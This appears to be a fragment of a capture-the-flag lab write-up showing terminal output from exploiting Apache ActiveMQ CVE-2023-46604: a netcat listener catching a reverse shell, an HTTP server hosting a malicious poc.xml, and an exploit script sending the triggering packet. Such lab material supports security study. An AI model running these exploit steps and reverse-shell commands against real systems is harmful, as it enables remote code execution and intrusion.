 nc -lvnp 9001
>>> ~ nc -lvnp 9001
Connection from 10.10.11.243:57672
bash: cannot set terminal process group (878): Inappropriate ioctl for device
bash: no job control in this shell
activemq@broker:/opt/apache-activemq-5.15.15/bin$
python -m http.server
inet6 fe80::47a7:57a7:5c7f:4dcb/64 scope link noprefixroute
valid_lft forever preferred_lft forever
3: tun0: <POINTOPOINT,MULTICAST,NOARP,UP,LOWER_UP> mtu 1500 qdisc fq_codel state U
NKNOWN group default qlen 500
link/none
inet 10.10.16.85/23 scope global tun0
valid_lft forever preferred_lft forever
inet6 dead:beef:4::1053/64 scope global
valid_lft forever preferred_lft forever
inet6 fe80::b018:dae5:274a:d66f/64 scope link stable-privacy proto kernel_ll
valid_lft forever preferred_lft forever
>>> CVE-2023-46604 git:(main) python -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.16.85 - - [13/Nov/2023 20:40:52] "GET /poc.xml HTTP/1.1" 200 -
10.10.16.85 - - [13/Nov/2023 20:40:52] code 404, message File not found
10.10.16.85 - - [13/Nov/2023 20:40:52] "GET /favicon.ico HTTP/1.1" 404 -
^C
Keyboard interrupt received, exiting.
>>> CVE-2023-46604 git:(main) python -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.11.243 - - [13/Nov/2023 20:50:53] "GET /poc.xml HTTP/1.1" 200 -
10.10.11.243 - - [13/Nov/2023 20:50:53] "GET /poc.xml HTTP/1.1" 200 -
>>> CVE-2023-46604 git:(main) × python3 exploit.py -i 10.10.11.243 -p 61616 -u http://10.10.16.85:8000/poc.xml
ActiveMQ-RCE
[*] Target: 10.10.11.243:61616
[*] XML URL: http://10.10.16.85:8000/poc.xml
[*] Sending packet: 000000721f000000000000000000010100426f72672e737072696e676672616d65776f726b2e636f6e746578742e737570706f72742e436c61737350617468586d6c4170706c6963617469
3030302f706f632e786d6c
>>> CVE-2023-46604 git:(main) ×